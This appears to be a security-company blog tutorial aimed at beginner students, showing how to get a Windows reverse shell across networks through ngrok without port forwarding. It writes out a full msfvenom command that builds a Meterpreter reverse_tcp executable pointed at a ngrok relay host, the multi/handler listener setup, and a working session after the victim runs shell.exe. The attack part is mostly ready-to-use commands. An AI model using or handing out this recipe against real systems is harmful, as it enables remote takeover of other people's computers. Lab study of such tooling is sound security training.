Greeting Everyone! Hope Everything Is going well! Most beginner-level cyber security students are confused about how they take reverse shell using public IP without port forwarding as free of cost.
Steps to do practical:- I use two machines Windows 10 and Linux to demonstrate practical and connected those machines into different network.

Windows 10 IP:-

Linux IP:
Step 2 :- Create account on ngrok https://ngrok.com/ login and download ngrok for linux. Follow instruction for configure ngrok.
Step 3 :- Now run the ngrok for take tcp public link.
./ngrok tcp <port>


lets understand what’s going on ngrok give one public with port number and one localhost port number which given earlier. After run any payload using with this link connection travel toward ngrok server and ngrok server passes request to local interface where over listener is up and running.

Step 4:- Create windows payload with the help of msfvenom give lhost ngrok tcp link and lport as a ngrok port. Copy and paste generate file to windows.
msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 LHOST=2.tcp.ngrok.io LPORT=11813 -f exe -o shell.exe
Step 5:- Setup msfconsole I give you steps how setup meterpreter session.
- msf6 > use exploit/multi/handler
- [*] Using configured payload windows/x64/meterpreter/reverse_tcp
- msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
- payload => windows/x64/meterpreter/reverse_tcp
- msf6 exploit(multi/handler) > set lhost 127.0.0.1
- lhost => 127.0.0.1
- msf6 exploit(multi/handler) > set lport 1234
- lport => 1234
- msf6 exploit(multi/handler) > exploit
after clicking on the shell.exe file I received meterpreter session

As above picture we see We go Meterpreter reverse connection through TCP which we basically setup for global environment To perform successful Attack .
Conclusion: In this blog we discussed how Utilize tcp for Reverse Shell connection for Global environment as ngrok allows you to expose a web server running on your local machine to the internet. Hope You learned something new .
Thanks For Reading……. See You In Another Blog!
Stick With Our Blog : https://securiumsolutions.com/
Author : shubham jaiswal (WEB VAPT (Intern))